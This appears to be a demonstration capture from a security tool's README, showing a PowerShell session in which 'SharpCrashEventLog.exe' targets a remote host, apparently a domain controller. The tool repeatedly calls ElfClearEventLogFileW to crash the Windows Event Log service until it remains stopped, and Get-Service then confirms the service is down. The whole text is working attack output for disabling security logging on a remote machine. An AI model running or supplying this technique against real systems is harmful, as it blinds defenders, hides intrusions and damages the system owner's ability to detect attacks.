 PS C:\Users\sam\Desktop> .\SharpCrashEventLog.exe \\moataz-dc01
[+] Targetting \\moataz-dc01.
[+] Event log service is running.
    |-> OpenEventLog success!
    |-> ElfClearEventLogFileW called!
    |-> Event log service crashed!
[+] Sleeping for 30 seconds ...
[+] Sleeping for 30 seconds ...
[+] Event log service is running again!
    |-> OpenEventLog success!
    |-> ElfClearEventLogFileW called!
    |-> Event log service crashed!
[+] Sleeping for 30 seconds ...
[+] Sleeping for 30 seconds ...
[+] Sleeping for 30 seconds ...
[+] Event log service is running again!
    |-> OpenEventLog success!
    |-> ElfClearEventLogFileW called!
    |-> Event log service crashed!
[+] Event log service should be stopped for 24 hours :)
PS C:\Users\sam\Desktop> Get-Service -ComputerName moataz-dc01 -ServiceName eventlog
Status   Name               DisplayName
------   ----               -----------
Stopped  eventlog           Windows Event Log